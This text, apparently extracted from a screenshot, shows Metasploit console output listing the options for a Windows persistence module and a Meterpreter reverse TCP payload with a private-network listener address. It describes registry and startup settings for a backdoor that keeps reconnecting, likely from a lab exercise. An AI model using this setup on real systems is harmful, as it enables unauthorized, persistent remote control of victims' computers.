 Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 1 yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.62.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows